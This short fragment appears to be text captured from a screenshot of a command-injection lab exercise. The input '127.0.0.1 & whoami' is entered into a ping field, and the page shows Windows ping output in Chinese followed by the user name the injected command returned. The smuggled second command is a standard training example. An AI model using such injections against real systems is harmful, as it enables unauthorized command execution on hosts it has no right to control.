 rce > exec "ping"
Here, please enter the target IP address!
127.0.0.1 & whoami ping
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
sidiot